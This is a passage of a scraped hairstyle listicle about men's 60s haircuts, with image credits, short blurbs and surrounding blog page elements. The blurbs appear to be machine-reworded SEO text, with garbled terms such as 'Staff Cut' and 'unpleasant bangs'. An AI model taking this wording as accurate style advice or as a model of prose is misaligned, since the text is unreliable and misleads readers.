<p>&nbsp;</p>
<h2><span id="23_Long_Hairstyles_2013_Men_Long_hairstyles_2013_men_is_a_new">23. Long Hairstyles 2013 Men Long hairstyles 2013 men is a new</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-unique-long-hairstyles-2013-men-long-hairstyles-2013-men-is-a-new-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-unique-long-hairstyles-2013-men-long-hairstyles-2013-men-is-a-new-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from Long Hairstyles 2013 Men Long hairstyles 2013 men is a new</b>. Source Image: <a href="https://i.pinimg.com/736x/11/76/43/117643e62dd8f60d69be7374c761f58d--s-hairstyles-mens-hairstyle.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/307652218277671729/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Long hairs are no more restricted to the style for women. It has progressively become an all time prominent trend for males&#8217;s hairstyle fashion. Thoroughly structured hairs with unpleasant bangs and strategic layers look just outstanding. It is finest matched for guys with square, rectangle, as well as elongate face framework.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Rocking_that_Hairstyle_in_your_60_s">24. Rocking that Hairstyle in your 60 s</span></h2>
<p><img title="rocking that hairstyle in your 60s" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-best-of-rocking-that-hairstyle-in-your-60-s-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-best-of-rocking-that-hairstyle-in-your-60-s-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from Rocking that Hairstyle in your 60 s</b>. Source Image: <a href="http://mens-hairstyles.com/wp-content/uploads/2016/08/Rocking-that-Hairstyle-in-your-60s-4-694x1024.jpg" target="_blank" rel="noopener noreferrer">mens-hairstyles.com</a>. Visit this site for details: <a href="http://mens-hairstyles.com/rocking-that-hairstyle-in-your-60s/" target="_blank" rel="noopener noreferrer">mens-hairstyles.com</a></p>
<hr />
<p>&nbsp;<br />
Staff Cut is a tiny, simple, and also classy haircut that matches best on males with oval form face. A striking and also wonderful hairstyle with hairs tapered at the back as well as sides and also a bit longer at the front.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_60_Year_Old_Mens_Hairstyles">25. 60 Year Old Mens Hairstyles</span></h2>
<p><img title="60 year old mens hairstyles" src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-fresh-60-year-old-mens-hairstyles-of-mens-60s-hairstyle.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/mens-60s-hairstyle/" data-jpibfi-post-title="The top 25 Ideas About Mens 60s Hairstyle" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/mens-60s-hairstyle-fresh-60-year-old-mens-hairstyles-of-mens-60s-hairstyle.jpg" ><br />
<b>Best Mens 60S Hairstyle<br />
 from 60 Year Old Mens Hairstyles</b>. Source Image: <a href="https://muyuela.com/wp-content/uploads/2014/07/hairstyles-for-men-over-50-pinterest.jpg" target="_blank" rel="noopener noreferrer">haircutfit.com</a>. Visit this site for details: <a href="https://haircutfit.com/60-year-old-mens-hairstyles.html" target="_blank" rel="noopener noreferrer">haircutfit.com</a></p>
<hr />
<p>&nbsp;<br />
While you can walk the aisles of any type of grocery store and also at some point encountered a number of magazines for females concerning hairstyles, guys don&#8217;t have anything to help them out when they need to do something brand-new with their hair. Since several males use their hair short does not imply that they do not have choices for various males&#8217;s hair styles. Men that want a face-lift needs to think about making use of hairstyles with bangs to their advantage.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-12-28 10:45:41. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://goodfavorites.com/tag/mens-60s-clothes/" rel="tag">mens 60s clothes</a><a href="https://goodfavorites.com/tag/mens-60s-dress-style/" rel="tag">mens 60s dress style</a><a href="https://goodfavorites.com/tag/mens-60s-fashion/" rel="tag">mens 60s fashion</a><a href="https://goodfavorites.com/tag/mens-60s-fashion-trends/" rel="tag">mens 60s fashion trends</a><a href="https://goodfavorites.com/tag/mens-60s-pants/" rel="tag">mens 60s pants</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="128874" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/mens-60s-hairstyle/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20top%2025%20Ideas%20About%20Mens%2060s%20Hairstyle%20-%20https://goodfavorites.com/mens-60s-hairstyle/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/halloween-kids-recipes/">
					<div class="pagi-text">
						<h5 class="prev-title">The top 25 Ideas About Halloween Kids Recipes</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/sad-rain-quotes/">
					<div class="pagi-text">
						<h5 class="next-title">24 Best Ideas Sad Rain Quotes</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%202020%20Mens%20Beautiful%2051%20Best%20Short%20Hairstyles%20for%20Men%20to%20Try%20In%202020-723199.png" href="https://goodfavorites.com/short-haircuts-2020-mens/" title="The Best Ideas for Short Haircuts 2020 Mens">
																			</a>
										<h3><a href="https://goodfavorites.com/short-haircuts-2020-mens/">The Best Ideas for Short Haircuts 2020 Mens</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-08T02:35:10+00:00">January 8, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-1950%20Mens%20Hairstyle%20Best%20Of%2025%20Greaser%20Hairstyles%20for%20Men%20From%201950%20S%20%20Hairstylecamp-433672.png" href="https://goodfavorites.com/1950-mens-hairstyle/" title="25 Of the Best Ideas for 1950 Mens Hairstyle">
																			</a>
										<h3><a href="https://goodfavorites.com/1950-mens-hairstyle/">25 Of the Best Ideas for 1950 Mens...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-15T12:53:45+00:00">December 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Most%20Popular%20Mens%20Hairstyles%20Inspirational%20Most%20Popular%20Mens%20Hairstyles-268631.png" href="https://goodfavorites.com/most-popular-mens-hairstyles/" title="The Best Most Popular Mens Hairstyles">
																			</a>
										<h3><a href="https://goodfavorites.com/most-popular-mens-hairstyles/">The Best Most Popular Mens Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-05T19:55:14+00:00">November 5, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Contemporary%20Mens%20Haircuts%20Lovely%2020%20Modern%20and%20Cool%20Hairstyles%20for%20Men-865854.png" href="https://goodfavorites.com/contemporary-mens-haircuts/" title="The top 25 Ideas About Contemporary Mens Haircuts">
																			</a>
										<h3><a href="https://goodfavorites.com/contemporary-mens-haircuts/">The top 25 Ideas About Contemporary Mens Haircuts</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-16T18:58:53+00:00">August 16, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Mens%20Textured%20Hairstyle%20Beautiful%20120%20Most%20Popular%20Hairstyles%20for%20Trendy%20Men%202019%20Ideas-666551.png" href="https://goodfavorites.com/mens-textured-hairstyle/" title="25 Of the Best Ideas for Mens Textured Hairstyle">
																			</a>
										<h3><a href="https://goodfavorites.com/mens-textured-hairstyle/">25 Of the Best Ideas for Mens Textured...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-19T13:16:47+00:00">July 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-1920%20Mens%20Hairstyles%20Awesome%20the%20Most%20Iconic%20Men%20S%20Hairstyles%20In%20History%201920%201969-142806.png" href="https://goodfavorites.com/1920-mens-hairstyles/" title="The top 25 Ideas About 1920 Mens Hairstyles">
																			</a>
										<h3><a href="https://goodfavorites.com/1920-mens-hairstyles/">The top 25 Ideas About 1920 Mens Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-14T06:32:34+00:00">March 14, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bleached%20Mens%20Hairstyles%20Lovely%2040%20Fascinating%20Mens%20Bleached%20Haircuts-208326.png" href="https://goodfavorites.com/bleached-mens-hairstyles/" title="The top 25 Ideas About Bleached Mens Hairstyles">
																			</a>
										<h3><a href="https://goodfavorites.com/bleached-mens-hairstyles/">The top 25 Ideas About Bleached Mens Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-25T07:38:31+00:00">December 25, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Old%20Fashioned%20Mens%20Hairstyles%20Beautiful%20Old%20Fashioned%20Mens%20Hairstyles%20Vintage%20Styles%20are%20Back-845752.png" href="https://goodfavorites.com/old-fashioned-mens-hairstyles/" title="25 Of the Best Ideas for Old Fashioned Mens Hairstyles">
																			</a>
										<h3><a href="https://goodfavorites.com/old-fashioned-mens-hairstyles/">25 Of the Best Ideas for Old Fashioned...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-13T20:05:30+00:00">November 13, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Reddit%20Mens%20Haircuts%20Awesome%20Mens%20Hairstyle%20On%20Reddit-930737.png" href="https://goodfavorites.com/reddit-mens-haircuts/" title="Best 25 Reddit Mens Haircuts">
																			</a>
										<h3><a href="https://goodfavorites.com/reddit-mens-haircuts/">Best 25 Reddit Mens Haircuts</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-15T19:57:14+00:00">September 15, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Mens%20Hairstyles%20for%20Thin%20Hair%20Unique%2020%20Hairstyles%20for%20Men%20with%20Thin%20Hair%20Add%20More%20Volume-987729.png" href="https://goodfavorites.com/mens-hairstyles-for-thin-hair/" title="25 Best Mens Hairstyles for Thin Hair">
																			</a>
										<h3><a href="https://goodfavorites.com/mens-hairstyles-for-thin-hair/">25 Best Mens Hairstyles for Thin Hair</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-08-02T07:23:03+00:00">August 2, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-9566" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%202020%20Mens%20Beautiful%2051%20Best%20Short%20Hairstyles%20for%20Men%20to%20Try%20In%202020-723199.png" href="https://goodfavorites.com/short-haircuts-2020-mens/" title="The Best Ideas for Short Haircuts 2020 Mens"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/short-haircuts-2020-mens/" rel="bookmark" title="The Best Ideas for Short Haircuts 2020 Mens">
												The Best Ideas for Short Haircuts 2020 Mens											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-08T02:35:10+00:00">January 8, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-1950%20Mens%20Hairstyle%20Best%20Of%2025%20Greaser%20Hairstyles%20for%20Men%20From%201950%20S%20%20Hairstylecamp-433672.png" href="https://goodfavorites.com/1950-mens-hairstyle/" title="25 Of the Best Ideas for 1950 Mens Hairstyle"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/1950-mens-hairstyle/" rel="bookmark" title="25 Of the Best Ideas for 1950 Mens Hairstyle">
												25 Of the Best Ideas for 1950 Mens Hairstyle											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-15T12:53:45+00:00">December 15, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Most%20Popular%20Mens%20Hairstyles%20Inspirational%20Most%20Popular%20Mens%20Hairstyles-268631.png" href="https://goodfavorites.com/most-popular-mens-hairstyles/" title="The Best Most Popular Mens Hairstyles"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/most-popular-mens-hairstyles/" rel="bookmark" title="The Best Most Popular Mens Hairstyles">
												The Best Most Popular Mens Hairstyles											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-05T19:55:14+00:00">November 5, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Contemporary%20Mens%20Haircuts%20Lovely%2020%20Modern%20and%20Cool%20Hairstyles%20for%20Men-865854.png" href="https://goodfavorites.com/contemporary-mens-haircuts/" title="The top 25 Ideas About Contemporary Mens Haircuts"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/contemporary-mens-haircuts/" rel="bookmark" title="The top 25 Ideas About Contemporary Mens Haircuts">
												The top 25 Ideas About Contemporary Mens Haircuts											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-16T18:58:53+00:00">August 16, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Mens%20Textured%20Hairstyle%20Beautiful%20120%20Most%20Popular%20Hairstyles%20for%20Trendy%20Men%202019%20Ideas-666551.png" href="https://goodfavorites.com/mens-textured-hairstyle/" title="25 Of the Best Ideas for Mens Textured Hairstyle"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/mens-textured-hairstyle/" rel="bookmark" title="25 Of the Best Ideas for Mens Textured Hairstyle">
												25 Of the Best Ideas for Mens Textured Hairstyle											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-19T13:16:47+00:00">July 19, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
